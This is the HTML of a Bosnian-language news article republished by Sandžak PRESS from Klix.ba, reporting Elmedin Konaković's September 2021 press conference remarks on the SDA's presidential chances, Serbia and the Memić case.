<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Region" class="entry-crumb" href="https://sandzakpress.net/region/">Region</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-265584" class="post-265584 post type-post status-publish format-standard has-post-thumbnail category-region tag-bosna-i-hercegovina" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/region/">Region</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-17T12:37:28+02:00" >17. Septembra 2021.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-265584">108</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><div id="excerpt" class="mt-5 md:mt-2 xl:mt-3 mb-5 font-sans font-semibold text-lg lg:text-xl leading-6 md:leading-7">
<p><img decoding="async" src="https://static.klix.ba/media/images/vijesti/210916073.2_xl.jpg?v=2" alt="Foto: I. Š./Klix.ba" /></p>
<p class="lead"><strong>Predsjednik Naroda i pravde (NiP) Elmedin Konaković govorio je o brojnim aktuelnim političkim temama na konferenciji za medije u Sarajevu.</strong></p>
</div>
<div class="bg-gray-100"></div>
<div id="text" class="break-words mt-3 prose prose-md prose-indigo text-lg lg:text-xl space-y-4 mb-3 leading-6 md:leading-7">
<p>Konaković je za odnose u Trojci rekao da su dobri jer se komunicira direktno i korektno, a sve jer su zajednički ciljevi popravljanje životnog standarda građana.</p>
<p>&#8220;Ukoliko stranke Trojke budu imale više kandidata vodit će se bitka između nas za pobjedu, a ako budemo imali zajedničkog kandidata, desit će se sarajevski sindrom, da kandidata SDA pobijedimo dvostrukom razlikom. Ne postoji nikakva šansa da kandidat SDA pobijedi u utrci za Predsjedništvo BiH&#8221;, izjavio je.</p>
<figure class="-ml-3 -mr-3 md:mx-0"><img decoding="async" class="my-0 mx-auto ls-is-cached lazyloaded" src="https://static.klix.ba/media/images/vijesti/210916073.1_xl.jpg?v=2" alt="Foto: I. Š./Klix.ba" data-src="https://static.klix.ba/media/images/vijesti/210916073.1_xl.jpg?v=2" /><figcaption class="mx-3 md:mx-0 text-sm text-gray-600">Foto: I. Š./Klix.ba</figcaption></figure>
<p>Ovo je aktuelan trenutak u kojem moramo izanalizirati neke naše poteze, kao što je, kako je kazao, veleizdaja vezana za reviziju presude protiv Srbije za genocid.</p>
<p>&#8220;BiH ni na koji način nije zaslužila ovakav odnos Srbije, zbog toga prozivamo danas predsjednika Aleksandra Vučića. Zabrinjava dodatno jedna teza koja se potpuno izvrće, da je na sceni radikalizacija bošnjačkog naroda. Nas prozivaju za radikalizaciju, a pokazali smo toliko toga drugačijeg. Danas te velikosrpske mašinerije kreiraju laži, a pitamo ih da li se kod njih mogu desiti primjeri Srđana Mandića i Benjamine Karić&#8221;, kazao je Konaković.</p>
<figure class="-ml-3 -mr-3 md:mx-0"><img decoding="async" class="my-0 mx-auto lazyloaded" src="https://static.klix.ba/media/images/vijesti/210916073.2_xl.jpg?v=2" alt="Foto: I. Š./Klix.ba" data-src="https://static.klix.ba/media/images/vijesti/210916073.2_xl.jpg?v=2" /><figcaption class="mx-3 md:mx-0 text-sm text-gray-600">Foto: I. Š./Klix.ba</figcaption></figure>
<p>Dodao je da ne sumnja u politiku Njemačke, ali je pozvao visokog predstavnika Christiana Schmidta da pojasni neke svoje neprecizne izjave.</p>
<div class="bg-gray-100"></div>
<p>Za današnje pretrese u slučaju &#8220;Dženana Memića&#8221; kazao je kako ima pomiješane osjećaje, jer ih je trebalo napraviti prije pet godina.</p>
<p>&#8220;Pozivam da s pažnjom pratimo slučaj i njegov razvoj&#8221;, izjavio je Konaković.</p>
<p>Osim Konakovića, na konferenciji za medije govorio je i politički direktor NiP-a Kemal Ademović.</p>
<p><strong>Izvor: klix.ba</strong></p>
</div>
<p>The post <a rel="nofollow" href="https://bosnapress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/">Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH</a> appeared first on <a rel="nofollow" href="https://bosnapress.net">Bosna PRESS</a>.</p>
<p>Pogledajte vijest na izvornom sajtu:<br />
<a href="https://bosnapress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/" target="_blank" rel="noopener">Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="https://sandzakpress.net/tag/bosna-i-hercegovina/">Bosna i Hercegovina</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/bosniak/">bosniak</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="bosniak"><meta itemprop="url" content="https://sandzakpress.net/author/bosniak/"></span><meta itemprop="datePublished" content="2021-09-17T12:37:28+02:00"><meta itemprop="dateModified" content="2021-09-17T12:37:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2021/09/210916073.2_xl.jpg"><meta itemprop="width" content="938"><meta itemprop="height" content="625"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":265584,"live_filter_cur_post_author":"83","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "1591";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "531";
